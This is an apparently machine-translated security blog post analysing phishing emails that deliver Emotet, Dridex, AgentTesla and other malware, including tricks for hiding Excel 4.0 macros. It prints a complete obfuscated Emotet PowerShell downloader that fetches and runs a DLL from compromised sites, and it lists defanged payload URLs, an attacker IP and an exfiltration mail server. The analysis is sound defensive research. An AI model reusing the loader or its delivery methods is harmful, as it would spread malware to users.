Original title: [Technology sharing] General analysis of various gray and black fishing emails

background
In the reverse analysis of samples, most of the malicious samples we came into contact with were directly obtained, and some were PE files; Some are office documents containing malicious macro code; Some are office documents with vulnerability; Some are APK files; Some are HTA documents; There is only a simple LNK file
While analyzing these malicious samples, we also know that these samples do not appear here out of thin air, but on the victim's computer. Where does the sample come from, where does it go, and how does it go. These are very interesting questions. In this article, the author makes a simple analysis of phishing mail, the main branch of malware delivery, and hopes that you will like it~
First of all, I think fishing attack is different from spear attack. Like the definition of fishing, fishing attack often has no clear target or precise target. As long as there is a fish taking the bait, the attacker will succeed. This kind of attack often occurs in the black ash attack. Harpoon attacks often appear in APT, and the bait for harpoon attacks is likely to be elaborately constructed by the attacker for specific targets, in combination with his interests or work posts, with the purpose of precision attack. However, since many materials confuse these two types of attacks, they are referred to as phishing attacks in the following for the convenience of description.
As the cost of phishing attacks is far less than vulnerability attacks, phishing attacks have long been favored by major families, from black industry to APT, from East Asia to Northern Europe.

Account embezzlement phishing email
Phishing attack on Microsoft account
Generally, phishing email refers to account phishing. The attacker constructs a fake login page, and then induces the user to click to enter the phishing page and enter the account password of the corresponding platform through the email body description or other ways. This kind of mail accounts for a large part of phishing mail and has a wide range of uses, ranging from stealing game account passwords to stealing bank account passwords.
An email belongs to a phishing email for users related to Spanish trust institutions. The subject of the email is Spanish: Accion esc á ner xero
The mail mainly forges the Spanish trust Accion to induce users to open the attached pdf file.

In order to prevent the email from being directly reported as poison or the pdf from being analyzed separately, the attacker has set the password for the pdf document: BACKOFFICE
There is only one hyperlink image in the PDF document:

Visit this hyperlink to get a phishing page that imitates Microsoft:

Harpoon attacks against specific users
In addition to the above widespread fishing method, there are some advanced phishing emails for specific users. This user may be a website administrator or a company employee. But generally speaking, the targeted users must be very valuable. Such emails are relatively few, but once successful, the harm is often greater.
This email is a harpoon attack against Derek Thorslund, senior product director of Sijie, a technology company engaged in cloud computing. The original content of the message is as follows:

The page is actually filled with a full screen iframe:
The filled address is the real phishing page: hxxps://bqyndorheo.trafficmanager.net/common/pass.php?ijbgtrf=ZGVyZWsudGhvcnNsdW5kQGNpdHJpeC5jb206OjU=
(The web has not been done for a long time. If there is anything wrong, please forgive me~)
The target of this phishing attack is Derek Thorslund, senior product director of Citrix

Sample delivery phishing mail
The bank trojan family Emotet is highly active
At present, Emotet should be the most active bank trojan family, with a large number of new samples every day, and many versions.
There are 1377 pages of samples related to the Emotet label on anyrun:
On bazaar, there are more than 60000 Emotet related samples:

The author will just describe one example here, and let's have a glimpse of the powerful operation of Emotet.
This message is also for users in Spain. Attackers impersonate the Spanish Postal Planning Agency //www.mitma.es/

A phishing email containing malicious documents was sent, which mainly tells the user basic information and the document decompression password:
This kind of attachment with password often has a good kill free effect in the email detection system:

The extracted file is a doc document with VBA macro code. The attacker masquerades as Office365 official to induce users to enable macros:

VBA code is confused to a certain extent. Its main function is to execute a encoded base64 string through the powershell

The execution instructions are as follows:
Because the macro code debugging window has a display length limit, you can write it to a file here to view:

The decoded powershell instructions are as follows:
$U6351 =[TYpE]( "{2}{0}{1}{4}{3}{5}" -F ySTEm. i , O.di , s , EcTO , R , RY ) ; $OLV = [tYpe]( "{0}{7}{1}{8}{3}{6}{5}{2}{4}" -F sY , TEm. NE , ntmAN , v , AGeR , I , iCePO , s , T.seR ) ; $ErrorActionPreference = ( Si +( le + n )+ t +( ly + C )+( onti + n + ue )); $Ytd_ppb = $H4_L + [char]( sixty-four ) + $Q01Q ; $E15N =(( O + 1_ )+ V ); ( geT-VaRiable u6351 -VaLUEoNLy ):: "cRE`ATedIr`eC`Tory" ( $HOME + (( {0}N +( sgh + o )+ ht{0} + G + b +( h5r + 9o )+ {0} ) -f [cHaR] ninety-two )); $N95W =(( S + twenty-eight )+ S ); ( Ls vArIABle:olV). VAlUE:: "SECUr`ITY`PrOTO`coL" = ( Tl +( s1 + two )); $K_2L =( B6 + 7O ); $Bexo28t = ( Q2 + 7V ); $M69N =(( U + seventy-two )+ A ); $Zc7n7y_ = $HOME +(( { + zero + } +( N + sg )+ hoht{0} + G +( b + h5r )+ 9o{0} ) -F[CHAR] ninety-two )+ $Bexo28t +( .d + ll ); $N_1W =(( M + thirty-four )+ Y ); $Ile_vaa =( ] +( b2 + [ + s://w + heel )+ co + mo + vi +( n + g.co + m/p )+ /R + u + M +( eRP + a )+ /@ +( ] + b2[s:/ )+( / + 00 )+ z +( y + ku )+ . + co +( m/w + p + -admin/ + e )+( Yu1 + Q/ )+ @] + b +( 2[ + s://k )+( e + tore )+( se + tm )+( e + .com )+ /w + p +( - + cont )+( e + nt/pmJ )+ / +( @ + ]b )+ two +( [ + ss:/ + / )+( ryco + m )+ p +( ut + e )+ r. +( com/c + on )+( ten + t/T )+( L/@] + b + 2[s + s )+( : + // )+ d- +( c + em + .com )+ / + wp +( -a + d )+( m + in )+ / +( J + SLwG1 )+( /@]b2[s + : + / )+ / +( thebes + t )+ f +( ikra + h. + co )+ m +( /wp- + adm + i + n/ )+( f + OIl + VX/@ )+( ]b2 + [ )+( ss:/ + / )+( ph + aw )+( aya + ge )+ n +( cy + .com/ )+ w + p +( - + ad )+ mi + n +( / + mXo )+ 4b + / ). "rep`L`ACE" ((( ]b + 2[ )+ s ),([array]( sd , sw ),( h +( tt + p )), 3d )[ one ]). "s`pLIT" ( $E__V + $Ytd_ppb + $C54Y ); $J37V =(( G5 + two )+ C ); foreach ( $Yfpdvur in $Ile_vaa ){ try {(.( New- + Ob + ject ) SYstem.nEt.webcLiEnT). "DoW`N`l`oadfIle" ( $Yfpdvur , $Zc7n7y_ ); $W02H =( C +( fifty-nine + X )); If ((.( Get-I + tem ) $Zc7n7y_ ). "LEnG`TH" -ge thirty-eight thousand four hundred and thirteen ) {.( r + un + dll32 ) $Zc7n7y_ ,( Co +( nt + ro )+( l_R + u + nDL )+ L ). "tost`R`ING" ; $U78W =( M0 + 1N ); break ; $F24T =( K +( three + 8L ))}} catch {}} $A31I =( V +( eight + 8J ))
The main function of this powershell section is to repeatedly request predefined addresses, and try to download the dll to local load for execution:

The predefined download address is as follows:
hxxp://wheelcomoving.com/p/RuMeRPa/
hxxp://00zyku.com/wp-admin/eYu1Q/
hxxp://ketoresetme.com/wp-content/pmJ/
hxxps://rycomputer.com/content/TL/
hxxps://d-cem.com/wp-admin/JSLwG1/
hxxp://thebestfikrah.com/wp-admin/fOIlVX/
hxxps://phawayagency.com/wp-admin/mXo4b/
We can see that most of the download addresses are wp sites. This may be the wp site built by the attacker himself, or the attacker may steal someone else's wp site.

After analysis, the samples corresponding to this PDB are all malicious files of the Trojans family of the Emotet Bank, and some md5 files are released here
This version of Emotet has an export function for decryption:

The decoded data is a resource named 7765:

Fishing email sent to commercial remote control
With the development of network security, while security practitioners are making progress, attackers are constantly updating their attack methods, and various remote control trojans are coming one after another. For ordinary black ash products, it is the most efficient to directly send remote control trojans through fishing emails. After all, people with weak safety awareness will be attacked.
At present, the trojans distributed through phishing emails mainly include AgentTesla, SnapeKeyLogger, NonaCore, QuasarRAT, njRAT, Guloader, RemcosRAT and more samples that the author has not seen.
Here is only a rough example, not a detailed analysis of each type of sample.
One of the phishing emails was a phishing attack launched by the attacker against users in Portugal with the payment notice as bait:
The two attachments are decompressed to be Nanobot backdoors written in C #.
Phishing email sends vulnerability documents
Direct delivery of exe is efficient, but the success rate is low, and PE as an attachment will be detected most of the time without encryption and compression.
At this time, it is a good solution to encrypt and compress the exe file and write the decompression password in the body of the email. Sending the office loading exe with vulnerabilities is another good solution. Here is a sample of 11882 vulnerability exploitation:
The email impersonated the sales director of Plastic and issued the bill, inducing the victim to download and open the attachment xlsx file
After the breakpoint is set successfully, open the malicious document to trigger the breakpoint:
After the vulnerability is triggered, it will jump to the shellcode for execution:
Decrypt the URLDownloadToFile and try hxxp://216.170.114.70/regasm/vbc.exe Download vbc.exe to load locally for execution
Try to download the file and save it to C: UsersPublicPublicvbc.exe and execute it through ShellExecute:
The downloaded vbc.exe is still a remote control trojan written by C #, which is suspected to be AgentTesla. It uploads the information collected locally to the attacker's email server: smtp.osmosissasia.com
Using formal remote control tools
In addition to the use of commercial trojans and custom trojans, there are also many formal remote control tools to complete remote control of victims.
This email is a phishing attack that the attacker imitated the Russian cargo transport company Dellin to launch against Russian users.
In order to gain the trust of the victim, the attacker constructed a large amount of false information and an attachment file with password protection to induce the user to decompress and run the attachment file:
After unzipping the sample in the attachment, you can see that it is disguised as a pdf document, and the document name is translated into an electronic request. exe
After simple analysis, this file belongs to the sfx self extracting document, which contains an msi installation package and an Install.exe
Both EXEs are Remote Utilities remote control tools. The installer.exe is used to covertly install the host_news_mod_mod.msi file. The host_news_mod_mod installation interface is as follows:
After a simple analysis, similar to the previous attempts to use TV to remotely control the victim, the attacker also used regular remote control tools to attack this attack.
Macro4.0 Macro Document Posting
The reason why Macro4.0 macros are written separately is that the macro code execution method is different from that of VBA. First introduce Macro4.0
Microsoft has used Excel 4.0 macro code technology, also known as XLM macro, in Office since 1992. Unlike today's common VBA macros, Excel 4.0 macro codes are written in tables, and the specific files of macro codes are presented as xml rather than binary files. In 1993, Microsoft updated the Excel 5.0 technology, which is now the common VBA macro code.
By the way, about the relationship between VBA and VBS. Personally, VBA and VBS have the same syntax, mainly depending on different environments. VBS depends on w.exe execution, while VBA code depends on office component execution.
According to Microsoft's data, all products from Excel 2010 to Excel 2019 support Excel 4.0 macros. At the same time, Microsoft also mentioned that although Microsoft Excel still supports Excel 4.0 macros, it still recommends users to use VBA macros.
Common Applications of Macro4.0
The creation of Excel 4.0 is very simple. You just need to right-click a worksheet and select Insert:
Select MS Excel 4.0 in the pop-up dialog box:
Excel will automatically create a new worksheet named Macro1, which is<Macro 1>in the Chinese system. In the new worksheet created, macro instructions can be executed.
Select the first line of macro code and right-click to select Execute:
After the macro code runs, the cmd and pop-up box will display Macro4.0 Test
From the original design intention of Excel 4.0, this kind of macro can easily assist Excel in various data calculation and summary.
In October 2018, security researchers from Outflank exposed the extensive use of such technology in malware, and pointed out that the use of XLM macros is more kill free than the common VBA macros.
The main reasons are:
The different design concepts of XLM macro and VBA macro lead to the different presentation of macro code in the file structure.
Like VBA macros, Excel will still remind the user when the file is opened
Because of your security settings, macros have been disabled. To run macros, you need to reopen this workbook, and then choose to enable macros. For more information about enabling macros, click Help.
Let the user decide whether to enable macros.
The difference is that when the user clicks Enable, ALT+F11 opens the macro code window, but the macro code cannot be seen. It is also impossible to detect and analyze macros through some common macro code extraction tools.
This is because by default, XLM macro code is stored in Sheet1.xml under the xlMacrosheets folder. Open the xml file, and you can clearly see the macro code just inserted in the Excel worksheet.
Protection mode
For VBA code, the most common protection methods are confusion and password protection.
But both have disadvantages.
For confusion, because VBA code can always do limited things, most VBA's main function is a loader/downloader. Most VBA will download and execute subsequent payloads through complex processes, decoding, and finally calling powershell instructions. Or release a script locally and load and execute it through com components.
For password protection, analysts familiar with the office file format can quickly bypass password protection, and now there are many tools that can directly delete passwords.
For XLM macros, the most common protection method is hiding.
The most basic hiding method is to right click the worksheet with macros and select Hide:
This method is not reliable. It is also called shallow hiding. The user only needs to right-click on any table and select Unhide to find the hidden Macro worksheet.
Take an actual sample from a phishing email as an example. The original sample mimics a high school transcript and shows only one sheet.
Right click Sheet1 and select Unhide. A dialog box will pop up to display a worksheet named (m1) (m2) (m3)
The worksheet after unhiding is as follows. As you can see, the first cell in the upper left corner is G1, not A1. So we can know that a column cell is hidden. Right click the hidden column cell and unhide it to display the previous cell.
After unhiding, the malicious macro code is displayed in column A and column C. The macro code is nothing special and will not be analyzed in detail in this article.
It can be seen that such hiding method can be easily found by analysts, and the code protection is not very good. Next, let's take a look at the sample that implements worksheet hiding through hex data modification.
Taking an actual sample as an example, the sample has Excel 4.0 macros embedded, but the right mouse button on the worksheet shows the worksheet that is not hidden.
For such samples, you can search for 85 00 by using hex data editing tools such as 010
Filter it and count nine bytes back. The value here should be one of 00 01 02.
Where, 00 means not hiding, 01 means shallow hiding (you can cancel hiding with the right mouse button), and 02 means deep hiding (cannot be found in Excel)
Here is 02, so you can manually change it to 00 or 01 to find the corresponding worksheet in Excel.
First, change it to 01 to verify it. After changing it to 01, open the document and right click to unhide the worksheet with macros.
After changing to 00, open the xls document to see the worksheet:
The specific macro code is as follows:
The principle behind this operation supports the modification of the BOUNDSHEET structure.
If you are interested in this structure, you can download the structure analysis of XLM to continue the research:
//download.microsoft.com/download/1/A/9/1A96F918-793B-4A55-8B36-84113F275ADD/Excel97-2007BinaryFileFormat (xls)Specification.pdf
Next, let's take a look at an actual sample, which is another simple hiding method.
The attacker used the bill as bait to deliver an xlsm file:
There is a text box named Rectangle3 in the xlsm file. The content of the text box is View your invoice. Clicking the text box will trigger the macro code:
After ensuring that there is no hidden worksheet in the document, we can directly search the current worksheet for the equal sign "=", and we can see the relevant code in I2681:
Obviously, the file is set to the same white color as the background. You can select all documents, change the color of all text, and then shrink the document to see the cells with code:
The macro code here will try to run from hxxp://expenses.zaytechsolutions.com/we18w1i.gif Download a dll file compiled by VC and load it locally for execution:
After simple analysis, this dll is suspected to be a sample of the online banking trojan family Dridex, and it contains a pdb path:
c:DependSlowProvideBroughtArriveHadSwim.pdb
Download the associated samples back for analysis, and it can be basically determined that they are the Dridex family samples.
Summary
As far as this article is concerned, a small number of fishing samples are cited, and a simple analysis is made on the current common fishing emails related to gray and black products from the perspective of sample analysis. There is no description of mail forgery, phishing domain names, etc.
Phishing email has always been a common way to open the security of enterprises. With the increasing popularity of email detection systems, attackers can bypass most detection systems by adding passwords in a simple way. It is believed that in the future phishing attacks, there will be more and more attachments with passwords. As the defender, we need to extract effective passwords from the text essays fabricated by the attacker to effectively defend. However, whether it is email detection or local software killing, the defense is relatively passive. Attackers can bypass the detection in many ways. In addition to the sweet talk of the email body, it is normal for users without security awareness to take the bait. The author believes that the detection system alone cannot prevent all phishing emails, Most of the existing detection systems can only check the past samples, and can only run after the attackers. The real defense way is to cultivate a good security awareness. (Although this is more difficult)
-End-
[Technology sharing] There is no security and privacy in the silver bullet AI security field
[Technology sharing] Countering reprogramming attacks
[Technology Sharing] Figure Counterattack
Stamp "Read the original text" to see more Go back to Sohu to see more
Editor in charge:


































